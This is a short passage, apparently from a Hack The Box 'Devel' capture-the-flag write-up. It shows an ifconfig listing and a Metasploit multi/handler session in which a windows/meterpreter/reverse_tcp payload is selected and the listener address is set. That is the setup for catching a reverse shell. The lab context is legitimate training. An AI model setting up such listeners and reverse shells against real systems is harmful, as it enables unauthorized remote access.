 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig eth2
eth2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.0.150  netmask 255.255.255.0  broadcast 10.0.0.255
        inet6 fe80::20c:29ff:fe20:59fd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:20:59:fd  txqueuelen 1000  (Ethernet)
        RX packets 8150  bytes 1871133 (1.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9672  bytes 1410275 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST                      yes       The listen address (an interface may b
e specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set LHOST 10.0.0.150